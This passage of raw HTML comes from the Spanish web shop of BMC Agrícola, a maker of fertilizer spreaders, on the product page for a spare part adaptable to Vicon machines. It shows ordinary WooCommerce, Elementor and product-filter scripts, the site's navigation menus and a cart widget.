//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://bmc-agricola.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://bmc-agricola.es/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://bmc-agricola.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bmc-agricola.es/wp-json/wp/v2/product/8820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bmc-agricola.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://bmc-agricola.es/?p=8820' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,2;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bmc-agricola.es/wp-content/uploads/2019/10/cropped-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bmc-agricola.es/wp-content/uploads/2019/10/cropped-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bmc-agricola.es/wp-content/uploads/2019/10/cropped-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://bmc-agricola.es/wp-content/uploads/2019/10/cropped-512-270x270.png" />
		<style id="wp-custom-css">
			.woof_list, .woof_childs_list {
	padding-left: 5px !important;
}
.woof_checkbox_label {
	font-size: 0.8em !important;
}
.checkout-button, .woocommerce button.button.alt {
	background-color: #F03F3D !important;
}		</style>
			<style type="text/css">
		</style>
	<script type="text/javascript">
	    if (typeof woof_lang_custom == 'undefined') {
		var woof_lang_custom = {};/*!!important*/
	    }
	    woof_lang_custom.woof_text = "Por texto";

	    var woof_text_autocomplete = 0;
	    var woof_text_autocomplete_items = 10;
		        woof_text_autocomplete =0;
	        woof_text_autocomplete_items =10;
	
	    var woof_post_links_in_autocomplete = 0;
		        woof_post_links_in_autocomplete =0;
	
	    var how_to_open_links = 0;
		        how_to_open_links =0;
	
	</script>
	        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://bmc-agricola.es/tienda-online/";
                            var woof_link = 'https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://bmc-agricola.es/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "fecha",
                'perpage': "por página",
                'pricerange': "rango de precios",
                'menu_order': "orden del menú",
                'popularity': "popularidad",
                'rating': "clasificación",
                'price': "precio bajo a alto",
                'price-desc': "precio alto a bajo"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                                    icheck_skin.skin = "minimal";
                icheck_skin.color = "red";
                if (window.navigator.msPointerEnabled && navigator.msMaxTouchPoints > 0) {
                    //icheck_skin = 'none';
                }
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Cargando ...";

        
            var woof_lang_show_products_filter = "mostrar los filtros del producto";
            var woof_lang_hide_products_filter = "ocultar los filtros del producto";
            var woof_lang_pricerange = "rango de precios";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://bmc-agricola.es/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://bmc-agricola.es/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","product_brand","product_visibility","product_cat","product_tag","translation_priority"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
                        woof_ext_init_functions = '{"by_text":"woof_init_text","select_radio_check":"woof_init_select_radio_check"}';

        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8820 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js theme-default elementor-default elementor-template-full-width elementor-kit-4823 elementor-page-4232">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<div data-elementor-type="header" data-elementor-id="4073" class="elementor elementor-4073 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f4fbaa4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f4fbaa4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-27a0a21" data-id="27a0a21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2707669 elementor-widget elementor-widget-text-editor" data-id="2707669" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>BMC Agrícola S.L. | Abonando tu Futuro | Contactanos en <a href="mailto:bmc@bmc-agricola.es">bmc@bmc-agricola.es</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ebc4a8b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ebc4a8b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b87911" data-id="3b87911" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-791ded4 elementor-widget elementor-widget-image" data-id="791ded4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bmc-agricola.es">
							<img width="200" height="92" src="https://bmc-agricola.es/wp-content/uploads/2020/05/BMC-Agricola-Logotipo.png" class="attachment-large size-large wp-image-6682" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac6ad88" data-id="ac6ad88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e3e9e4 elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1e3e9e4" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1e3e9e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4285"><a href="https://bmc-agricola.es/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://bmc-agricola.es/la-empresa/" class="elementor-item">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4283"><a href="https://bmc-agricola.es/nuestras-abonadoras/" class="elementor-item">Abonadoras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadora-de-un-disco/" class="elementor-sub-item">Abonadoras de un disco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadoras-pendulares-chapa-especial-vinas/" class="elementor-sub-item">Abonadoras Pendulares ZAPPA (especial viñas)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadoras-pendulares-de-poliester/" class="elementor-sub-item">Abonadoras Pendulares de Poliéster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadora-de-doble-disco/" class="elementor-sub-item">Abonadoras de doble disco suspendidas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4329"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadora-arrastrada/" class="elementor-sub-item">Abonadoras de doble disco arrastrada</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13023"><a href="https://bmc-agricola.es/producto/tolva-frontal-modelo-tf-air/" class="elementor-item">Tolva Frontal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://bmc-agricola.es/repuestos/" class="elementor-item">Repuestos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://bmc-agricola.es/repuestos/repuestos-bmc/" class="elementor-sub-item">BMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://bmc-agricola.es/repuestos/adaptables-a-vicon/" class="elementor-sub-item">Adaptables a Vicon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://bmc-agricola.es/repuestos/adaptables-a-sulky/" class="elementor-sub-item">Adaptables a Sulky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4463"><a href="https://bmc-agricola.es/repuestos/adaptables-a-sola/" class="elementor-sub-item">Adaptables a Sola</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4467"><a href="https://bmc-agricola.es/repuestos/adaptables-a-howard/" class="elementor-sub-item">Adaptables a Howard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4468"><a href="https://bmc-agricola.es/repuestos/adaptables-a-cleris/" class="elementor-sub-item">Adaptables a Cleris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://bmc-agricola.es/repuestos/adaptables-a-bogballe/" class="elementor-sub-item">Adaptables a Bogballe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://bmc-agricola.es/repuestos/adaptables-a-amazone/" class="elementor-sub-item">Adaptables a AMAZONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://bmc-agricola.es/repuestos/adaptables-a-aguirre/" class="elementor-sub-item">Adaptables a Aguirre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11105"><a href="#" class="elementor-item elementor-item-anchor">Catálogos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11111"><a target="_blank" href="https://bmc-agricola.es/wp-content/uploads/2023/03/Catalogo-Abonadoras_sin_ES.pdf" class="elementor-sub-item">Abonadoras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11108"><a target="_blank" href="https://bmc-agricola.es/wp-content/uploads/2023/03/Catalogo-Repuestos-BMC_sin-precios.pdf" class="elementor-sub-item">Repuestos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11645"><a href="https://bmc-agricola.es/configurador/view" class="elementor-item">Configurador</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10408"><a href="https://bmc-agricola.es/tienda-online/" class="elementor-item">Tienda online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://bmc-agricola.es/noticias/" class="elementor-item">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4280"><a href="https://bmc-agricola.es/contacto/" class="elementor-item">Contacto</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-en"><a href="https://bmc-agricola.es/en/producto/p-185va-t-2/" title="Cambiar a Inglés" aria-label="Cambiar a Inglés" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://bmc-agricola.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglés"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a href="https://bmc-agricola.es/producto/p-185va-t/" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://bmc-agricola.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Español"
            
            
    /></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1e3e9e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4285"><a href="https://bmc-agricola.es/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4284"><a href="https://bmc-agricola.es/la-empresa/" class="elementor-item" tabindex="-1">La Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4283"><a href="https://bmc-agricola.es/nuestras-abonadoras/" class="elementor-item" tabindex="-1">Abonadoras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadora-de-un-disco/" class="elementor-sub-item" tabindex="-1">Abonadoras de un disco</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadoras-pendulares-chapa-especial-vinas/" class="elementor-sub-item" tabindex="-1">Abonadoras Pendulares ZAPPA (especial viñas)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4987"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadoras-pendulares-de-poliester/" class="elementor-sub-item" tabindex="-1">Abonadoras Pendulares de Poliéster</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4332"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadora-de-doble-disco/" class="elementor-sub-item" tabindex="-1">Abonadoras de doble disco suspendidas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4329"><a href="https://bmc-agricola.es/nuestras-abonadoras/abonadora-arrastrada/" class="elementor-sub-item" tabindex="-1">Abonadoras de doble disco arrastrada</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13023"><a href="https://bmc-agricola.es/producto/tolva-frontal-modelo-tf-air/" class="elementor-item" tabindex="-1">Tolva Frontal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4282"><a href="https://bmc-agricola.es/repuestos/" class="elementor-item" tabindex="-1">Repuestos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4466"><a href="https://bmc-agricola.es/repuestos/repuestos-bmc/" class="elementor-sub-item" tabindex="-1">BMC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4461"><a href="https://bmc-agricola.es/repuestos/adaptables-a-vicon/" class="elementor-sub-item" tabindex="-1">Adaptables a Vicon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4462"><a href="https://bmc-agricola.es/repuestos/adaptables-a-sulky/" class="elementor-sub-item" tabindex="-1">Adaptables a Sulky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4463"><a href="https://bmc-agricola.es/repuestos/adaptables-a-sola/" class="elementor-sub-item" tabindex="-1">Adaptables a Sola</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4467"><a href="https://bmc-agricola.es/repuestos/adaptables-a-howard/" class="elementor-sub-item" tabindex="-1">Adaptables a Howard</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4468"><a href="https://bmc-agricola.es/repuestos/adaptables-a-cleris/" class="elementor-sub-item" tabindex="-1">Adaptables a Cleris</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4464"><a href="https://bmc-agricola.es/repuestos/adaptables-a-bogballe/" class="elementor-sub-item" tabindex="-1">Adaptables a Bogballe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4465"><a href="https://bmc-agricola.es/repuestos/adaptables-a-amazone/" class="elementor-sub-item" tabindex="-1">Adaptables a AMAZONE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4469"><a href="https://bmc-agricola.es/repuestos/adaptables-a-aguirre/" class="elementor-sub-item" tabindex="-1">Adaptables a Aguirre</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11105"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Catálogos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11111"><a target="_blank" href="https://bmc-agricola.es/wp-content/uploads/2023/03/Catalogo-Abonadoras_sin_ES.pdf" class="elementor-sub-item" tabindex="-1">Abonadoras</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11108"><a target="_blank" href="https://bmc-agricola.es/wp-content/uploads/2023/03/Catalogo-Repuestos-BMC_sin-precios.pdf" class="elementor-sub-item" tabindex="-1">Repuestos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11645"><a href="https://bmc-agricola.es/configurador/view" class="elementor-item" tabindex="-1">Configurador</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10408"><a href="https://bmc-agricola.es/tienda-online/" class="elementor-item" tabindex="-1">Tienda online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4281"><a href="https://bmc-agricola.es/noticias/" class="elementor-item" tabindex="-1">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4280"><a href="https://bmc-agricola.es/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-en"><a href="https://bmc-agricola.es/en/producto/p-185va-t-2/" title="Cambiar a Inglés" aria-label="Cambiar a Inglés" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://bmc-agricola.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglés"
            
            
    /></a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a href="https://bmc-agricola.es/producto/p-185va-t/" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://bmc-agricola.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Español"
            
            
    /></a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90f1661" data-id="90f1661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-93e79ef toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="93e79ef" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc533ee" data-id="dc533ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e796c08 elementor-widget elementor-widget-button" data-id="e796c08" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://bmc-agricola.es/#AYUDAS">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">AYUDAS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="4232" class="elementor elementor-4232 elementor-location-single post-8820 product type-product status-publish has-post-thumbnail product_cat-adaptables-a-vicon-repuestos-tienda product_cat-repuestos-tienda first instock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-baeddbf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="baeddbf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;shape_divider_bottom&quot;:&quot;zigzag&quot;,&quot;background_motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1800 5.8" preserveAspectRatio="none">
  <path class="elementor-shape-fill" d="M5.4.4l5.4 5.3L16.5.4l5.4 5.3L27.5.4 33 5.7 38.6.4l5.5 5.4h.1L49.9.4l5.4 5.3L60.9.4l5.5 5.3L72 .4l5.5 5.3L83.1.4l5.4 5.3L94.1.4l5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3L161 .4l5.4 5.3L172 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3L261 .4l5.4 5.3L272 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3L361 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.6-5.4 5.5 5.3L461 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1L550 .4l5.4 5.3L561 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L650 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2l5.6-5.4 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.4h.2L750 .4l5.5 5.3 5.6-5.3 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.4h.2L850 .4l5.5 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.2l5.6-5.4 5.4 5.3 5.7-5.3 5.4 5.3 5.6-5.3 5.5 5.3 5.6-5.3 5.5 5.4h.1l5.7-5.4 5.4 5.3 5.6-5.3 5.5 